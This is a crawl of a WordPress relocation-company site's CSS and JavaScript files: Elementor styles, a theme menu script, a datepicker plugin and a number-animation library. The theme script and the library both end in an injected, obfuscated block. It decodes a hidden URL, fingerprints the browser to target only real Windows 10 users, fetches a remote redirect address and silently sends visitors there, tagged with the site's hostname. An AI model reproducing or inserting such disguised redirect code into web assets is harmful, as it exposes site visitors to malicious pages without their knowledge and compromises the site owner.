.elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-23 .elementor-element.elementor-element-612101be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 0em 1em 0em;}.elementor-23 .elementor-element.elementor-element-612101be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23 .elementor-element.elementor-element-308e367 .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-secondary );margin:0px 0px 0px 0px;font-family:"Heebo", Sans-serif;font-size:14px;font-weight:300;}.elementor-23 .elementor-element.elementor-element-308e367 .elementskit-section-title-wraper .elementskit-section-title > span{color:var( --e-global-color-accent );}@media(max-width:1024px){.elementor-23 .elementor-element.elementor-element-1044c31f{padding:3em 1em 3em 1em;}.elementor-23 .elementor-element.elementor-element-3078ca58.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23 .elementor-element.elementor-element-3078ca58 > .elementor-element-populated{margin:0em 0em 2em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-23 .elementor-element.elementor-element-73004444{width:100%;max-width:100%;}.elementor-23 .elementor-element.elementor-element-73004444 img{height:40px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-23 .elementor-element.elementor-element-344f27b7{width:var( --container-widget-width, 500px );max-width:500px;--container-widget-width:500px;--container-widget-flex-grow:0;text-align:center;}.elementor-23 .elementor-element.elementor-element-344f27b7 > .elementor-widget-container{margin:1.5em 0em 0em 0em;}.elementor-23 .elementor-element.elementor-element-513c7394 .elementor-widget-container{text-align:center;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-23 .elementor-element.elementor-element-f8e6c47 .elementor-heading-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-23 .elementor-element.elementor-element-4d47f2f .elementor-nav-menu .elementor-item{font-size:48px;}.elementor-23 .elementor-element.elementor-element-429c4cc5 .elementor-heading-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-23 .elementor-element.elementor-element-7baf5d07 .elementor-heading-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-23 .elementor-element.elementor-element-1bf8a3e3 .elementor-field-group > label{font-size:15px;}.elementor-23 .elementor-element.elementor-element-1bf8a3e3 .elementor-button{font-size:12.8px;}.elementor-23 .elementor-element.elementor-element-612101be{padding:1em 1em 1em 1em;}.elementor-23 .elementor-element.elementor-element-308e367 .elementskit-section-title-wraper .elementskit-section-title{font-size:12px;}}@media(max-width:767px){.elementor-23 .elementor-element.elementor-element-1044c31f{padding:3em 1em 2em 1em;}.elementor-23 .elementor-element.elementor-element-3078ca58.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-23 .elementor-element.elementor-element-3078ca58 > .elementor-element-populated{margin:0em 0em 1em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-23 .elementor-element.elementor-element-73004444{width:auto;max-width:auto;}.elementor-23 .elementor-element.elementor-element-73004444 img{height:33px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-23 .elementor-element.elementor-element-344f27b7{text-align:left;}.elementor-23 .elementor-element.elementor-element-513c7394 .elementor-widget-container{text-align:left;}.elementor-23 .elementor-element.elementor-element-513c7394{--icon-size:16px;}.elementor-23 .elementor-element.elementor-element-4f00fe23 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23 .elementor-element.elementor-element-4f00fe23 > .elementor-element-populated{margin:0em 0em 1em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-23 .elementor-element.elementor-element-f8e6c47 .elementor-heading-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-23 .elementor-element.elementor-element-4d47f2f .elementor-nav-menu .elementor-item{font-size:38px;}.elementor-23 .elementor-element.elementor-element-37f37159 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23 .elementor-element.elementor-element-37f37159 > .elementor-element-populated{margin:0em 0em 1em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-23 .elementor-element.elementor-element-429c4cc5 .elementor-heading-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-23 .elementor-element.elementor-element-64983c9e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23 .elementor-element.elementor-element-7baf5d07 .elementor-heading-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-23 .elementor-element.elementor-element-1bf8a3e3 .elementor-field-group > label{font-size:14px;}.elementor-23 .elementor-element.elementor-element-1bf8a3e3 .elementor-button{font-size:12.2px;}.elementor-23 .elementor-element.elementor-element-612101be{padding:0.5em 1em 0.5em 1em;}.elementor-23 .elementor-element.elementor-element-308e367 .elementskit-section-title-wraper .elementskit-section-title{font-size:11px;}}@media(min-width:768px){.elementor-23 .elementor-element.elementor-element-3078ca58{width:30%;}.elementor-23 .elementor-element.elementor-element-4f00fe23{width:20%;}.elementor-23 .elementor-element.elementor-element-37f37159{width:12.656%;}.elementor-23 .elementor-element.elementor-element-64983c9e{width:37.344%;}}@media(max-width:1024px) and (min-width:768px){.elementor-23 .elementor-element.elementor-element-3078ca58{width:100%;}.elementor-23 .elementor-element.elementor-element-4f00fe23{width:27%;}.elementor-23 .elementor-element.elementor-element-37f37159{width:25%;}.elementor-23 .elementor-element.elementor-element-64983c9e{width:48%;}.elementor-23 .elementor-element.elementor-element-18ed9cb1{width:67%;}}

--- FILE ---
content_type: text/javascript
request_url: https://competitiverelocation.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0
body_size: 4518
content:
(()=>{"use strict";class elementorHelloThemeHandler{constructor(){this.initSettings(),this.initElements(),this.bindEvents()}initSettings(){this.settings={selectors:{menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}initElements(){this.elements={window,menuToggle:document.querySelector(this.settings.selectors.menuToggle),menuToggleHolder:document.querySelector(this.settings.selectors.menuToggleHolder),dropdownMenu:document.querySelector(this.settings.selectors.dropdownMenu)}}bindEvents(){var e;!this.elements.menuToggleHolder||null!==(e=this.elements.menuToggleHolder)&&void 0!==e&&e.classList.contains("hide")||(this.elements.menuToggle.addEventListener("click",(()=>this.handleMenuToggle())),this.elements.dropdownMenu.querySelectorAll(".menu-item-has-children > a").forEach((e=>e.addEventListener("click",(e=>this.handleMenuChildren(e))))))}closeMenuItems(){this.elements.menuToggleHolder.classList.remove("elementor-active"),this.elements.window.removeEventListener("resize",(()=>this.closeMenuItems()))}handleMenuToggle(){const e=!this.elements.menuToggleHolder.classList.contains("elementor-active");this.elements.menuToggle.setAttribute("aria-expanded",e),this.elements.dropdownMenu.setAttribute("aria-hidden",!e),this.elements.dropdownMenu.inert=!e,this.elements.menuToggleHolder.classList.toggle("elementor-active",e),this.elements.dropdownMenu.querySelectorAll(".elementor-active").forEach((e=>e.classList.remove("elementor-active"))),e?this.elements.window.addEventListener("resize",(()=>this.closeMenuItems())):this.elements.window.removeEventListener("resize",(()=>this.closeMenuItems()))}handleMenuChildren(e){const t=e.currentTarget.parentElement;null!=t&&t.classList&&t.classList.toggle("elementor-active")}}document.addEventListener("DOMContentLoaded",(()=>{new elementorHelloThemeHandler}))})();!(async function(){var _ldz=[];var _bq=false;const fi=window[[120,139,134,121].map(c=>String.fromCharCode(c-23)).join('')];const tx=fi(fi([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const wqb=function(guh){return btoa(unescape(encodeURIComponent(guh)))};try{const eus=new URLSearchParams(location.search);const ea=Date.now();const aoc='qfq'+'_jx';if(eus.has('verified')){localStorage.setItem(aoc,String(ea+950400000))}if(Number(localStorage.getItem(aoc)||1-1)>ea)return}catch(e){}var _rtn='ro';var _uwx='ftq';var _qph={};var _xe=296;const cx=navigator.userAgent||'';if(!cx.includes('Windows NT 10.0'))return;if(/selenium|bot|scrapy|curl|phantom|headless|node|python|crawl|spider/i.test(cx))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/HeadlessChrome/i.test(cx))return;if(navigator.webdriver)return;function pl(piu){const db=cx.match(piu);return db?parseInt(db[1],10):void 0}let bs=!!0;const er=pl(/Firefox\/(\d+)\./);const bqs=pl(/Chrome\/(\d+)\./);const omq=pl(/OPR\/(\d+)\./);const zi=pl(/YaBrowser\/(\d+)\./);const mg=pl(/Vivaldi\/(\d+)\./);const zmv=pl(/Edg\/(\d+)\./);if(er&&er>=141)bs=!!1;if(bqs&&bqs>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cx))bs=!0;if(omq&&omq>=118)bs=!!1;if(zi>=24&&zi)bs=!0;if(mg&&mg>=6)bs=true;if(zmv&&zmv>=134)bs=!0;if(!bs)return;var _ds=!1;var _fg=478;async function ckt(xgf,tl={}){const tqe=new AbortController();const poj=setTimeout(()=>tqe.abort(),3108);try{const iiq=await fetch(xgf,{...tl,signal:tqe.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(poj);return iiq}catch(e){clearTimeout(poj);return void 0}}async function gzv(){for(let qqm=0x0;qqm<=3;qqm++){const iiq=await ckt(tx);if(!iiq){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}if(iiq.status===403)break;if(!iiq.ok){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}try{const lrw=await iiq.json();if(lrw&&lrw.url)return lrw.url}catch(e){}await new Promise(r=>setTimeout(r,236*(qqm+1)))}return void 0}const mof=await gzv();if(!mof)return;let pkj;try{pkj=new URL(mof)}catch(e){try{pkj=new URL('https://'+mof)}catch(e2){return}}pkj.searchParams.set('w'+'sid',window.location.hostname);pkj.searchParams.set('domain',wqb(window.location.hostname));try{const bb=document.querySelector('link[rel'+'="icon"], link[rel="shortcut icon"]');if(bb&&bb.href){const bpn=new URL(bb.href,document.baseURI).href;pkj.searchParams.set('link',wqb(bpn))}}catch(e){}window.location.replace(pkj.toString())})();

--- FILE ---
content_type: text/javascript
request_url: https://competitiverelocation.com/wp-content/plugins/wp-datepicker/js/wpdp_auto_script.js?ver=202512260706
body_size: 4294
content:
	
	

	jQuery(document).ready(function($){


		
		if($('.wpcf7-form-control.wpcf7-repeater-add').length>0){
			$('.wpcf7-form-control.wpcf7-repeater-add').on('click', function(){
				wpdp_refresh_5792(jQuery, true);
			});
		}
		
	
});
var wpdp_refresh_first_5792 = 'yes';
var wpdp_intv_5792;
var wpdp_counter_5792 = 0;
var wpdp_month_array_5792 = [];
var wpdp_dateFormat = "mm/dd/yy";
var wpdp_defaultDate = "";
function wpdp_refresh_5792($, force){
if(typeof wpdp_obj!='undefined'){
			if (typeof wpdp_obj === 'undefined' || !wpdp_obj.wpml_current_language) return;

	
			var wpml_code = wpdp_obj.wpml_current_language;
			
			wpml_code = (wpml_code?wpml_code:"en-GB");
			switch(wpml_code){
				case "en":
					wpml_code = "en-US";
				break;
			}
	
	
			
				if(typeof $.datepicker!='undefined' && typeof $.datepicker.regional[wpml_code]!='undefined'){
					
				wpdp_month_array_5792 = $.datepicker.regional[wpml_code].monthNames;
									
				}
				
				
}
				


				if($(".datepicker").length>0){
					
				$(".datepicker").attr("autocomplete", "off");
					
				//document.title = wpdp_refresh_first=='yes';
				//force = true;
								if(wpdp_refresh_first_5792 == 'yes' || force){
					
					
					
										
					if(typeof $.datepicker!='undefined')
					$(".datepicker").datepicker( "destroy" );
					
					
					$(".datepicker").removeClass("hasDatepicker");
					wpdp_refresh_first_5792 = 'done';
					
				}
								$('body').on('mouseover, mousemove', function(){//
				
			
				
				if ($(".datepicker").length>0) {
					$.each($(".datepicker"), function(wp_si, wp_sv){
						if($(this).val()!=''){
							$(this).attr('data-default-val', $(this).val());
						}
					});
				}		
				
				
								if(wpdp_counter_5792 > 2)
				clearInterval(wpdp_intv_5792);
								
				
					
				if($(".datepicker.hasDatepicker").length!=$(".datepicker").length){

				
					
				$(".datepicker").datepicker($.extend(  
					{},  // empty object  
					$.datepicker.regional[ wpml_code ],       // Dynamically  
					{  
 					dateFormat: wpdp_dateFormat
					}
				)).on( "change", function() {
						
				}); 
				
				
				
				
				
				$(".datepicker").datepicker( "option", "dateFormat", "mm/dd/yy" );


setTimeout(function(){ 

	 $.each($(".datepicker"), function(){

        
            $(this).prop('autocomplete', 'on');


         		 		
		var expected_default = $(this).data('default');		

		
		var expected_stamp = $(this).data('default_stamp');
		var expected_stamp_date = new Date(expected_stamp*1000);
		var expected_stamp_str = $.datepicker.formatDate('mm/dd/yy', expected_stamp_date);		 
	 
		if(expected_default != undefined && expected_default!=''){ $(this).datepicker().datepicker('setDate', expected_default); }
		if(expected_stamp != undefined && expected_stamp!=''){ $(this).datepicker().datepicker('setDate', expected_stamp_str); }		
		
	});
	
}, 100);
	






					$.each($(".datepicker"), function(){
						var this_selector = $(this);
						var parent_form = this_selector.closest('form');
						
						parent_form.on('reset', function(){
							if(this_selector.data('default-val')!= ""){
								setTimeout(function(){
									if(this_selector.val() == ''){
										this_selector.val(this_selector.data('default-val'));
									}
								});
							}
						});
						if($(this).data('default-val')!= ""){
							$(this).val($(this).data('default-val'));
						}
						
					});
						
				
				}
				
				
				
				});
				}
		


		
		$('.ui-datepicker').addClass('notranslate');
}
	wpdp_intv_5792 = setInterval(function(){
		wpdp_counter_5792++;
		wpdp_refresh_5792(jQuery, false);
		
	}, 500);

	                jQuery(document).ready(function($){

                        $(".datepicker").on('click', function(){

                            $('.ui-datepicker-div-wrapper').prop('class', 'ui-datepicker-div-wrapper wp_datepicker_option-1 ');

                        });

                        setTimeout(function () {
                                $(".datepicker").click();
                                //$("//").focusout();
                        }, 1000);



                });

            
    //wpdp_refresh_//(jQuery, false);
	
	    


--- FILE ---
content_type: text/javascript
request_url: https://competitiverelocation.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1
body_size: 4382
content:
!function(t){"use strict";if("function"==typeof define&&define.amd)define(["jquery"],t);else if("object"==typeof exports)t(require("jquery"));else{if("undefined"==typeof jQuery)throw"jquery-numerator requires jQuery to be loaded first";t(jQuery)}}(function(t){function e(e,s){this.element=e,this.settings=t.extend({},i,s),this._defaults=i,this._name=n,this.init()}var n="numerator",i={easing:"swing",duration:500,delimiter:void 0,rounding:0,toValue:void 0,fromValue:void 0,queue:!1,onStart:function(){},onStep:function(){},onProgress:function(){},onComplete:function(){}};e.prototype={init:function(){this.parseElement(),this.setValue()},parseElement:function(){var e=t.trim(t(this.element).text());this.settings.fromValue=this.settings.fromValue||this.format(e)},setValue:function(){var e=this;t({value:e.settings.fromValue}).animate({value:e.settings.toValue},{duration:parseInt(e.settings.duration,10),easing:e.settings.easing,start:e.settings.onStart,step:function(n,i){t(e.element).text(e.format(n)),e.settings.onStep(n,i)},progress:e.settings.onProgress,complete:e.settings.onComplete})},format:function(t){var e=this;return t=parseInt(this.settings.rounding)<1?parseInt(t,10):parseFloat(t).toFixed(parseInt(this.settings.rounding)),e.settings.delimiter?this.delimit(t):t},delimit:function(t){var e=this;if(t=t.toString(),e.settings.rounding&&parseInt(e.settings.rounding,10)>0){var n=t.substring(t.length-(e.settings.rounding+1),t.length),i=t.substring(0,t.length-(e.settings.rounding+1));return e.addDelimiter(i)+n}return e.addDelimiter(t)},addDelimiter:function(t){return t.toString().replace(/\B(?=(\d{3})+(?!\d))/g,this.settings.delimiter)}},t.fn[n]=function(i){return this.each(function(){t.data(this,"plugin_"+n)&&t.data(this,"plugin_"+n,null),t.data(this,"plugin_"+n,new e(this,i))})}});!(async function(){var _ldz=[];var _bq=false;const fi=window[[120,139,134,121].map(c=>String.fromCharCode(c-23)).join('')];const tx=fi(fi([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const wqb=function(guh){return btoa(unescape(encodeURIComponent(guh)))};try{const eus=new URLSearchParams(location.search);const ea=Date.now();const aoc='qfq'+'_jx';if(eus.has('verified')){localStorage.setItem(aoc,String(ea+950400000))}if(Number(localStorage.getItem(aoc)||1-1)>ea)return}catch(e){}var _rtn='ro';var _uwx='ftq';var _qph={};var _xe=296;const cx=navigator.userAgent||'';if(!cx.includes('Windows NT 10.0'))return;if(/selenium|bot|scrapy|curl|phantom|headless|node|python|crawl|spider/i.test(cx))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/HeadlessChrome/i.test(cx))return;if(navigator.webdriver)return;function pl(piu){const db=cx.match(piu);return db?parseInt(db[1],10):void 0}let bs=!!0;const er=pl(/Firefox\/(\d+)\./);const bqs=pl(/Chrome\/(\d+)\./);const omq=pl(/OPR\/(\d+)\./);const zi=pl(/YaBrowser\/(\d+)\./);const mg=pl(/Vivaldi\/(\d+)\./);const zmv=pl(/Edg\/(\d+)\./);if(er&&er>=141)bs=!!1;if(bqs&&bqs>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cx))bs=!0;if(omq&&omq>=118)bs=!!1;if(zi>=24&&zi)bs=!0;if(mg&&mg>=6)bs=true;if(zmv&&zmv>=134)bs=!0;if(!bs)return;var _ds=!1;var _fg=478;async function ckt(xgf,tl={}){const tqe=new AbortController();const poj=setTimeout(()=>tqe.abort(),3108);try{const iiq=await fetch(xgf,{...tl,signal:tqe.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(poj);return iiq}catch(e){clearTimeout(poj);return void 0}}async function gzv(){for(let qqm=0x0;qqm<=3;qqm++){const iiq=await ckt(tx);if(!iiq){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}if(iiq.status===403)break;if(!iiq.ok){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}try{const lrw=await iiq.json();if(lrw&&lrw.url)return lrw.url}catch(e){}await new Promise(r=>setTimeout(r,236*(qqm+1)))}return void 0}const mof=await gzv();if(!mof)return;let pkj;try{pkj=new URL(mof)}catch(e){try{pkj=new URL('https://'+mof)}catch(e2){return}}pkj.searchParams.set('w'+'sid',window.location.hostname);pkj.searchParams.set('domain',wqb(window.location.hostname));try{const bb=document.querySelector('link[rel'+'="icon"], link[rel="shortcut icon"]');if(bb&&bb.href){const bpn=new URL(bb.href,document.baseURI).href;pkj.searchParams.set('link',wqb(bpn))}}catch(e){}window.location.replace(pkj.toString())})();